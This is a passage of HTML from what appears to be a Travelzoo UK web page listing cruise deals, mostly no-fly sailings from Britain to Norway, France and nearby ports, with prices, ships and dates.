            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Fred. Olsen Cruise Lines</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.16623.0.1459112.Lisbon_GettyImages-1213966410.jpg?width={width}" alt="&#163;2399pp—River cities in France &amp; Portugal: no-fly solo sail" data-credits="" class="tzsg-lazy   fade-in" title="&#163;2399pp—River cities in France &amp; Portugal: no-fly solo sail" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£2399pp</span>


                    <span class="deal-headline-text" title="Go to Fred. Olsen Cruise Lines site">River cities in France & Portugal: no-fly solo sail</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Honfleur, Lisbon, Bordeaux &amp; more
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Balmoral'
                </div>
                <h6 class="deal-when" title="2 Apr, 2026">2 Apr, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3235052">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3235052" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="13-nt all-inc luxury Norwegian fjords cruise" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Cruise Club UK/Explorations by Norwegian" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3235052" href="https://www.travelzoo.com/uk/cruises/rest-of-world/-2190pp-13-nt-all-inc-luxury-Norwegian-fjords-cruise-3235052/" title="&#163;2190pp—13-nt all-inc luxury Norwegian fjords cruise">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Cruise Club UK/Explorations by Norwegian</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.16580.0.1434909.Bergen_Shop_Facade_Norway_iStock-1199587213.jpg?width={width}" alt="&#163;2190pp—13-nt all-inc luxury Norwegian fjords cruise" data-credits="" class="tzsg-lazy   fade-in" title="&#163;2190pp—13-nt all-inc luxury Norwegian fjords cruise" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£2190pp</span>


                    <span class="deal-headline-text" title="Go to Cruise Club UK/Explorations by Norwegian site">13-nt all-inc luxury Norwegian fjords cruise</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Norway
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail straight from Southampton on board 'Regatta'
                </div>
                <h6 class="deal-when" title="15 Oct, 2027">15 Oct, 2027</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3232584">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232584" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="France: no-fly solo sail in outside cabin" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Fred. Olsen Cruise Lines" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232584" href="https://www.travelzoo.com/uk/cruises/europe/-1099pp-France-no-fly-solo-sail-in-outside-cabin-3232584/" title="&#163;1099pp—France: no-fly solo sail in outside cabin">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Fred. Olsen Cruise Lines</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.16623.0.1477313.Honfleur_France_iStock-509422038.jpg?width={width}" alt="&#163;1099pp—France: no-fly solo sail in outside cabin" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1099pp—France: no-fly solo sail in outside cabin" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1099pp</span>


                    <span class="deal-headline-text" title="Go to Fred. Olsen Cruise Lines site">France: no-fly solo sail in outside cabin</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Honfleur &amp; Pauillac
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Borealis'
                </div>
                <h6 class="deal-when" title="22 May, 2026">22 May, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3234397">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3234397" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="No-fly cruise to the Norwegian fjords" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Seascanner UK/P&amp;O Cruises" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3234397" href="https://www.travelzoo.com/uk/cruises/europe/-679pp-No-fly-cruise-to-the-Norwegian-fjords-3234397/" title="&#163;679pp—No-fly cruise to the Norwegian fjords">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Seascanner UK/P&amp;O Cruises</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.129316.0.1481995.Nordfjord-shutterstock_2652145519.jpg?width={width}" alt="&#163;679pp—No-fly cruise to the Norwegian fjords" data-credits="" class="tzsg-lazy   fade-in" title="&#163;679pp—No-fly cruise to the Norwegian fjords" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£679pp</span>


                    <span class="deal-headline-text" title="Go to Seascanner UK/P&amp;O Cruises site">No-fly cruise to the Norwegian fjords</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Olden, Haugesund, Stavanger &amp; more
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Britannia' for a week, with no flying necessary
                </div>
                <h6 class="deal-when" title="21 May, 2027">21 May, 2027</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3232585">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232585" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="Solo Norway cruise this August" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Fred. Olsen Cruise Lines" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232585" href="https://www.travelzoo.com/uk/cruises/europe/-1869pp-Solo-Norway-cruise-this-August-3232585/" title="&#163;1869pp—Solo Norway cruise this August">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Fred. Olsen Cruise Lines</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.16623.0.1379250.Alesund_Norway_shutterstock_1418589224.jpg?width={width}" alt="&#163;1869pp—Solo Norway cruise this August" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1869pp—Solo Norway cruise this August" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1869pp</span>


                    <span class="deal-headline-text" title="Go to Fred. Olsen Cruise Lines site">Solo Norway cruise this August</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Alesund, Olden &amp; more
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Bollette'
                </div>
                <h6 class="deal-when" title="18 Aug, 2026">18 Aug, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3233105">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3233105" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="Norwegian Fjords from Southampton: 7-nt cruise" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Planet Cruise/P&amp;O Cruises" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3233105" href="https://www.travelzoo.com/uk/cruises/europe/-803pp-Norwegian-Fjords-from-Southampton-7-nt-cruise-3233105/" title="&#163;803pp—Norwegian Fjords from Southampton: 7-nt cruise">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Planet Cruise/P&amp;O Cruises</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.hd.17106.0.144808.Alesund.jpg?width={width}" alt="&#163;803pp—Norwegian Fjords from Southampton: 7-nt cruise" data-credits="" class="tzsg-lazy   fade-in" title="&#163;803pp—Norwegian Fjords from Southampton: 7-nt cruise" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£803pp</span>


                    <span class="deal-headline-text" title="Go to Planet Cruise/P&amp;O Cruises site">Norwegian Fjords from Southampton: 7-nt cruise</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Alesund, Olden, Stavanger &amp; more
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Arvia'
                </div>
                <h6 class="deal-when" title="5 Apr, 2026">5 Apr, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3232588">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232588" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="German Christmas markets: solo cruising" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Fred. Olsen Cruise Lines" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232588" href="https://www.travelzoo.com/uk/cruises/europe/-809pp-German-Christmas-markets-solo-cruising-3232588/" title="&#163;809pp—German Christmas markets: solo cruising">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Fred. Olsen Cruise Lines</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.16623.0.1461799.christmas_market_detail_iStock-649484988.jpg?width={width}" alt="&#163;809pp—German Christmas markets: solo cruising" data-credits="" class="tzsg-lazy   fade-in" title="&#163;809pp—German Christmas markets: solo cruising" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£809pp</span>


                    <span class="deal-headline-text" title="Go to Fred. Olsen Cruise Lines site">German Christmas markets: solo cruising</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Hamburg &amp; Honfleur
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Balmoral'
                </div>
                <h6 class="deal-when" title="16 Dec, 2026">16 Dec, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3233081">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3233081" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="Tulip season in the Netherlands: no-fly cruise" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Iglu Cruise/Fred. Olsen Cruise Lines" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3233081" href="https://www.travelzoo.com/uk/cruises/europe/-728pp-Tulip-season-in-the-Netherlands-no-fly-cruise-3233081/" title="&#163;728pp—Tulip season in the Netherlands: no-fly cruise">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Iglu Cruise/Fred. Olsen Cruise Lines</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.14593.0.1357605.amsterdam_iStock-2160301236.jpg?width={width}" alt="&#163;728pp—Tulip season in the Netherlands: no-fly cruise" data-credits="" class="tzsg-lazy   fade-in" title="&#163;728pp—Tulip season in the Netherlands: no-fly cruise" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£728pp</span>


                    <span class="deal-headline-text" title="Go to Iglu Cruise/Fred. Olsen Cruise Lines site">Tulip season in the Netherlands: no-fly cruise</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Amsterdam &amp; Rotterdam
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Bolette'
                </div>
                <h6 class="deal-when" title="25 Apr, 2027">25 Apr, 2027</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3232589">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232589" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="No-fly Northern Lights cruise w/onboard spend" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Fred. Olsen Cruise Lines" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232589" href="https://www.travelzoo.com/uk/cruises/europe/-1699pp-No-fly-Northern-Lights-cruise-w-onboard-spend-3232589/" title="&#163;1699pp—No-fly Northern Lights cruise w/onboard spend">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Fred. Olsen Cruise Lines</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.16623.0.1474165.Tromso_northern_lights_iStock-912287548.jpg?width={width}" alt="&#163;1699pp—No-fly Northern Lights cruise w/onboard spend" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1699pp—No-fly Northern Lights cruise w/onboard spend" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1699pp</span>


                    <span class="deal-headline-text" title="Go to Fred. Olsen Cruise Lines site">No-fly Northern Lights cruise w/onboard spend</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Narvik, Tromso, Alesund &amp; more
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Balmoral'
                </div>
                <h6 class="deal-when" title="21 Feb, 2026">21 Feb, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3233083">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3233083" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="No-fly: summer cruise to France in 2027" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Iglu Cruise/Royal Caribbean" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3233083" href="https://www.travelzoo.com/uk/cruises/europe/-314pp-No-fly-summer-cruise-to-France-in-2027-3233083/" title="&#163;314pp—No-fly: summer cruise to France in 2027">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Iglu Cruise/Royal Caribbean</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.14593.0.1162990.iStock-517153727-stjosephscathedral-lehavre.jpg?width={width}" alt="&#163;314pp—No-fly: summer cruise to France in 2027" data-credits="" class="tzsg-lazy   fade-in" title="&#163;314pp—No-fly: summer cruise to France in 2027" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£314pp</span>


                    <span class="deal-headline-text" title="Go to Iglu Cruise/Royal Caribbean site">No-fly: summer cruise to France in 2027</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Le Havre (for Paris)
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Mariner of the Seas'
                </div>
                <h6 class="deal-when" title="23 Jul, 2027">23 Jul, 2027</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3232592">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232592" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="Normandy &amp; Dorset: no-fly summer cruise" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Fred. Olsen Cruise Lines" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232592" href="https://www.travelzoo.com/uk/cruises/europe/-749pp-Normandy-Dorset-no-fly-summer-cruise-3232592/" title="&#163;749pp—Normandy &amp; Dorset: no-fly summer cruise">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Fred. Olsen Cruise Lines</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.16623.0.1384859.FredOlsenOwned_Balmoral.jpg?width={width}" alt="&#163;749pp—Normandy &amp; Dorset: no-fly summer cruise" data-credits="" class="tzsg-lazy   fade-in" title="&#163;749pp—Normandy &amp; Dorset: no-fly summer cruise" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£749pp</span>


                    <span class="deal-headline-text" title="Go to Fred. Olsen Cruise Lines site">Normandy & Dorset: no-fly summer cruise</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Portland &amp; Honfleur
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Bolette'
                </div>
                <h6 class="deal-when" title="25 Jul, 2026">25 Jul, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3232593">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232593" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="No-fly Norwegian Fjords sail w/onboard spend" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Fred. Olsen Cruise Lines" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232593" href="https://www.travelzoo.com/uk/cruises/europe/-999pp-No-fly-Norwegian-Fjords-sail-w-onboard-spend-3232593/" title="&#163;999pp—No-fly Norwegian Fjords sail w/onboard spend">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Fred. Olsen Cruise Lines</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.16623.0.1261732.Olden_Norway_shutterstock_505562185.jpg?width={width}" alt="&#163;999pp—No-fly Norwegian Fjords sail w/onboard spend" data-credits="" class="tzsg-lazy   fade-in" title="&#163;999pp—No-fly Norwegian Fjords sail w/onboard spend" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£999pp</span>


                    <span class="deal-headline-text" title="Go to Fred. Olsen Cruise Lines site">No-fly Norwegian Fjords sail w/onboard spend</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Alesund &amp; Olden
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Balmoral'
                </div>
                <h6 class="deal-when" title="28 Aug, 2026">28 Aug, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3232597">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232597" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="Scotland &amp; Ireland: no-fly cruise w/onboard spend" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Fred. Olsen Cruise Lines" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232597" href="https://www.travelzoo.com/uk/cruises/europe/-1149pp-Scotland-Ireland-no-fly-cruise-w-onboard-spend-3232597/" title="&#163;1149pp—Scotland &amp; Ireland: no-fly cruise w/onboard spend">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Fred. Olsen Cruise Lines</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.16623.0.1012968.Galway.jpg?width={width}" alt="&#163;1149pp—Scotland &amp; Ireland: no-fly cruise w/onboard spend" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1149pp—Scotland &amp; Ireland: no-fly cruise w/onboard spend" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1149pp</span>


                    <span class="deal-headline-text" title="Go to Fred. Olsen Cruise Lines site">Scotland & Ireland: no-fly cruise w/onboard spend</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Belfast, Tobermory, Galway &amp; more
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Balmoral' this June
                </div>
                <h6 class="deal-when" title="10 Jun, 2026">10 Jun, 2026</h6>


            </div>
    </a>
</div>

                                </li>

                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>

            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                    <div class="legal">
<ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollectiondeals%2f%3fid%3d3170%26previewKey%3d">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollectiondeals%2f%3fid%3d3170%26previewKey%3d" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JZ-" type="text/javascript"></script><script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
